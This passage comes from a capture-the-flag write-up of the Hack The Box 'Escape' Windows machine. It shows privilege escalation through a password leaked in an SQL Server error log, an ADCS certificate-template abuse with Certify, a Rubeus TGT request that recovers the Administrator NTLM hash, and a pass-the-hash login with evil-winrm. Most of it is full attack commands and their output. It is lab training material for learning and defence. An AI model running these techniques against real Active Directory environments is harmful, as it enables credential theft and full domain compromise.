Obviously, in addition to some interesting files, the possible privileges available to the user are highlighted (to verify actual vulnerabilities) and the WSUS windows update service (often used precisely for the elevation of privileges).
Let's try to understand if the WSUS is really vulnerable.
*Evil-WinRM* PS C:\Users\sql_svc> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
reg.exe : ERROR: The system was unable to find the specified registry key or value.
+ CategoryInfo : NotSpecified: (ERROR: The syst...y key or value.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\sql_svc> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg.exe : ERROR: The system was unable to find the specified registry key or value.
+ CategoryInfo : NotSpecified: (ERROR: The syst...y key or value.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\sql_svc> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg.exe : ERROR: The system was unable to find the specified registry key or value.
+ CategoryInfo : NotSpecified: (ERROR: The syst...y key or value.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\sql_svc\Documents> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
reg.exe : ERROR: The system was unable to find the specified registry key or value.
+ CategoryInfo : NotSpecified: (ERROR: The syst...y key or value.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\sql_svc\Documents> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
*Evil-WinRM* PS C:\Users\sql_svc\Documents> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
AUOptions REG_DWORD 0x3
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU\NoAutoUpdate
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
Already from the windows registry keys, there doesn't seem to be any hope.
Even on the privileges front, nothing particularly attractive seems to be highlighted, the masterkey of the user Ryan would be needed, but at the moment it does not seem to be available.
Let's try some other tools, for example, PrivescCheck.
PrivescCheck output
Also in this case I report only the interesting and noteworthy things.
[...]
+------+------------------------------------------------+------+
| TEST | APPS > Non-default Apps | INFO |
+------+------------------------------------------------+------+
| DESC | Enumerate non-default and third-party applications by |
| | parsing the registry. |
+------+-------------------------------------------------------+
[*] Found 6 result(s).
Name FullName
---- --------
Microsoft SQL Server C:\Program Files (x86)\Microsoft SQL Server
Microsoft C:\Program Files\Microsoft
Microsoft SQL Server C:\Program Files\Microsoft SQL Server
Microsoft Visual Studio 10.0 C:\Program Files\Microsoft Visual Studio 10.0
VMware C:\Program Files\VMware
VMware Tools C:\Program Files\VMware\VMware Tools
[...]
+------+------------------------------------------------+------+
| TEST | UPDATES > System up to date? (info) | INFO |
+------+------------------------------------------------+------+
| DESC | Enumerate the installed updates and hotfixes by |
| | parsing the registry. If this fails, the check will |
| | fall back to the built-in 'Get-HotFix' cmdlet. |
+------+-------------------------------------------------------+
[*] Found 9 result(s).
HotFixID Description InstalledBy InstalledOn
-------- ----------- ----------- -----------
KB5011551 Update NT AUTHORITY\SYSTEM 2023-02-02 - 13:18:08
KB5011574 Update sequel\Administrator 2023-02-02 - 12:07:20
KB4512578 Security Update sequel\Administrator 2023-02-01 - 23:13:20
KB4589208 Update NT AUTHORITY\SYSTEM 2023-02-01 - 21:10:30
KB5012170 Security Update sequel\Administrator 2023-02-01 - 21:00:27
KB5020374 Security Update NT AUTHORITY\SYSTEM 2023-02-01 - 19:29:33
KB4512577 Security Update S-1-5-21-89493159-3068390195-4120627384-1047 2019-09-06 - 17:24:38
KB5020866 Update 1600-12-31 - 16:00:00
KB4514366 Update 1600-12-31 - 16:00:00
[...]
+------+------------------------------------------------+------+
| TEST | UPDATES > System up to date? | VULN |
+------+------------------------------------------------+------+
| DESC | Enumerate the installed updates and hotfixes and |
| | check whether a patch was applied in the last 31 |
| | days. |
[*] Found 1 result(s).
HotFixID Description InstalledBy InstalledOn
-------- ----------- ----------- -----------
KB5011551 Update NT AUTHORITY\SYSTEM 2023-02-02 - 13:18:08
[...]
+------+------------------------------------------------+------+
| TEST | MISC > OS Version | INFO |
+------+------------------------------------------------+------+
| DESC | Print the detailed version number of the Operating |
| | System. If we can't get the update history, this |
| | might be useful. |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name Version
---- -------
Windows Server 2019 Standard 10.0.17763 Version 1809 (17763.2746)
[...]
We get to a point where the use of classic windows tools becomes essential, let's try bloodhound.
I collect the necessary information...
*Evil-WinRM* PS C:\Users\sql_svc> upload ./attack/upld/SharpHound.exe ../sh.exe
Info: Uploading ./attack/upld/SharpHound.exe to ../sh.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\sql_svc> ./sh.exe -c All --zipfilename output.zip
2023-03-25T23:50:54.5149380-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-03-25T23:50:54.6555838-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-25T23:50:54.6868023-07:00|INFORMATION|Initializing SharpHound at 11:50 PM on 3/25/2023
2023-03-25T23:50:55.0305487-07:00|INFORMATION|Loaded cache with stats: 56 ID to type mappings.
56 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-03-25T23:50:55.0461913-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-25T23:50:55.1868496-07:00|INFORMATION|Beginning LDAP search for sequel.htb
2023-03-25T23:50:55.2336792-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-03-25T23:50:55.2336792-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-03-25T23:51:25.2383915-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2023-03-25T23:51:39.5292927-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-03-25T23:51:39.5605157-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-03-25T23:51:39.6386454-07:00|INFORMATION|Status: 97 objects finished (+97 2.204545)/s -- Using 42 MB RAM
2023-03-25T23:51:39.6386454-07:00|INFORMATION|Enumeration finished in 00:00:44.4448376
2023-03-25T23:51:39.7011650-07:00|INFORMATION|Saving cache with stats: 56 ID to type mappings.
56 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-03-25T23:51:39.7167826-07:00|INFORMATION|SharpHound Enumeration Completed at 11:51 PM on 3/25/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\sql_svc> download ./20230325235139_output.zip ./attack/dwnl/20230325235139_output.zip
Info: Downloading ./20230325235139_output.zip to ./attack/dwnl/20230325235139_output.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\sql_svc>
...and analyze the result.
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ xhost +local:$(id -nu)
non-network local connections being added to access control list
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ sudo docker run -it \
-p 7474:7474 \
-p 7687:7687 \
-e DISPLAY=unix$DISPLAY \
-v /tmp/.X11-unix:/tmp/.X11-unix \
--device=/dev/dri:/dev/dri \
-v ~/temp:/data \
--network host \
--name bloodhound belane/bloodhound
WARNING: Published ports are discarded when using host network mode
Selecting JVM - Version:11.0.16+8-post-Debian-1deb11u1, Name:OpenJDK 64-Bit Server VM, Vendor:Debian
Changed password for user 'neo4j'. IMPORTANT: this change will only take effect if performed before the database is started for the first time.
Directories in use:
home: /var/lib/neo4j
config: /etc/neo4j
logs: /var/log/neo4j
plugins: /var/lib/neo4j/plugins
import: /var/lib/neo4j/import
data: /var/lib/neo4j/data
certificates: /var/lib/neo4j/certificates
licenses: /var/lib/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
Started neo4j (pid:84). It is available at http://localhost:7474
There may be a short delay until the server is ready.
*** Log in with bolt://127.0.0.1:7687 (neo4j:blood) ***
I use the containerized version, so wait for the availability of the Neo4j.
When logged in, upload the collected data (directly zip file).
Now, on the search box, search for the user you pawn: sql_svc.
Select it and mark the user as owned.
Search for the Ryan user account and select it, right-click and chose "shortest path from owned to here"
Well, the path is long enough, but the tool crashes as soon as you try to investigate the third link. Nonetheless, the information from previous nodes highlights standard attacks that I've faced in the past. Let's try them quickly.
Again, however, nothing seems to emerge. The commands you run seem to throw an error while generating the security object; another hole in the water.
I'm starting to feel this dead end approaching, but I still have some resources, let's try some exploits suggester for Windows.
*Evil-WinRM* PS C:\Users\sql_svc\Documents> systeminfo > systeminfo.txt
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo > systeminfo.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ systeminfo > systeminfo.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Once again blocked even before starting. Next another.
*Evil-WinRM* PS C:\Users\sql_svc\Documents> cscript.exe missingkbs.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Windows Exploit Suggester: Missing KBs Identifier v1.0
https://github.com/bitsadmin/wesng/
cscript.exe : [-] This script needs to be executed as an elevated Administrator
+ CategoryInfo : NotSpecified: ([-] This script...d Administrator:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Exhausted and out of ideas, I abandon my goal for a few days (needless to tell us, when you slam too much on the same apparently unsolvable problem, disconnect... let your mind refresh, empty and face the problem again).
As you can see, I was stubborn in the search for an advanced exploit and my belief that the resolution depended on it did not take my eyes off a dead end in which I was closed for several days. But sometimes simplicity and banality are the most improbable and unexpected ways.
So I go back to the machine after a few days and with the memories of all the attempts tried up to that moment, I go back to having a look at the resources available from the shell. I then find a folder on the root containing what appears to be the SQL Server installation package and a couple of other directories one of which contains a backup file.
*Evil-WinRM* PS C:\sqlserver> dir -force
Directory: C:\sqlserver
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:06 AM Logs
d----- 11/18/2022 1:37 PM SQLEXPR_2019
-a---- 11/18/2022 1:35 PM 6379936 sqlexpress.exe
-a---- 11/18/2022 1:36 PM 268090448 SQLEXPR_x64_ENU.exe
*Evil-WinRM* PS C:\sqlserver> cd logs
*Evil-WinRM* PS C:\sqlserver\logs> dir -force
Directory: C:\sqlserver\logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK
I start sifting through the log file and find two consecutive failed accesses within a few.... hundredths of a second (it seems a bit exaggerated to me, but we'll stick to the clues).
*Evil-WinRM* PS C:\sqlserver\logs> type ERRORLOG.BAK
2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor)
[...]
2022-11-18 13:43:07.44 spid51 Changed database context to 'master'.
2022-11-18 13:43:07.44 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.44 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user action is required.
[...]
All we have to do is reconnect with Evil-WinRM using the new credentials.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.202 - Escape (win)/attack/upld/sggstr]
└─$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Ryan.Cooper\desktop> dir
Directory: C:\Users\Ryan.Cooper\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/1/2023 4:23 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Ryan.Cooper\desktop> type user.txt
f******************************5
And the first flag is captured. Ok, at this point the steps repeat as before. Unfortunately also in this case, nothing with winPEAS, nothing with BloodHound, nothing with PowerScript and Rubeus; another dead end.
As exhausted, I rely on the suggestions of the forum and thus discover a new (for me) interesting tool: "just download the Certify.exe".
It looks really interesting, let's see what comes out.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\downloads> ./Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:10.2338568
As in the example given in the git repository documentation, our user also seems to be enabled for the ManageCA privilege (but what a coincidence). Go on.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\downloads> ./Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : Administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 12
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAvG6vT+UG9HVxfQllC9sDCLkgIe2yUKOCnLEhaQXtDnjyqtik
k/afDQlLoFFzrtRSkkVEdad8FTv0Jp/k0jggUemH32mTkFncol1eMyFJC4HCHmGc
[...]
2fyAvkVl6e0kkDoE4XFqX4FnVTlnC6RlR9xzlaeJRkZEzCzhPqAI1tahkcV9JOU9
ZxtxrK8ZgGYY9lXCH2kXZ76NEAvnaY167v6EmNyKWo2Yh1X9V8A=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAAxRrpFSnZZtuQAAAAAADDANBgkqhkiG9w0BAQsF
ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
[...]
it7yHBHqFb0JX/RS/++fW1VN+oI5ZX0juicCdqvON7i1s1kTth7dkfa7Ae3sm3SU
exO2srhH7p4l/Z6l8mwODDbCnantdw==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:13.3681079
Create the pfx key from the recovered certificate.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.202 - Escape (win)/attack/cert]
└─$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.202 - Escape (win)/attack/cert]
└─$ ls -la
total 16
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 5 17:48 .
drwxr-xr-x 6 in7rud3r in7rud3r 4096 Apr 5 17:46 ..
-rw-r--r-- 1 in7rud3r in7rud3r 3842 Apr 5 17:47 cert.pem
-rw------- 1 in7rud3r in7rud3r 3409 Apr 5 17:48 cert.pfx
And we ask for the resolution of the TGT key.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\downloads> ./Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::a477:436e:5730:3595%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBEnvQzQSZedn
[...]
BwMFAADhAAClERgPMjAyMzA0MDYwNTUxNDVaphEYDzIwMjMwNDA2MTU1MTQ1WqcRGA8yMDIzMDQxMzA1
NTE0NVqoDBsKU0VRVUVMLkhUQqkfMB2gAwIBAqEWMBQbBmtyYnRndBsKc2VxdWVsLmh0Yg==
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 4/5/2023 10:51:45 PM
EndTime : 4/6/2023 8:51:45 AM
RenewTill : 4/12/2023 10:51:45 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : xXtPDJD44N/LDDFDSZt7lQ==
ASREP (key) : 25425F5D4ED1042512BFC036C6A94862
There are two different ways to obtain the hash password (that I know), using ccache...
...or generating it from Rubeus itself; let me use the simplest method.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\downloads> ./Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::a477:436e:5730:3595%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBBbDT2EbXfI1
[...]
BwMFAADhAAClERgPMjAyMzA0MDYwNjE0MTNaphEYDzIwMjMwNDA2MTYxNDEzWqcRGA8yMDIzMDQxMzA2
MTQxM1qoDBsKU0VRVUVMLkhUQqkfMB2gAwIBAqEWMBQbBmtyYnRndBsKc2VxdWVsLmh0Yg==
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 4/5/2023 11:14:13 PM
EndTime : 4/6/2023 9:14:13 AM
RenewTill : 4/12/2023 11:14:13 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : xiXbj5e7f3J3Xv2+WDcN7A==
ASREP (key) : C877552CA622B1DC65D65CC9007546E9
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
And we run straight to the root flag without delay, once again exploiting the potential of Evil-WinRM.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/--==## DONE ##==--]
└─$ evil-winrm -i 10.10.11.202 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
b4c008685abf917ffbf974fddb917a8a
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And once again... that's all folks, I sweated for a few days, but in the end, I managed to overcome every obstacle (even the most trivial ones, next time, look around before proceeding down the most impervious routes). For the moment, goodbye, but I'll wait for you at the next BOX, happy hacking everyone!


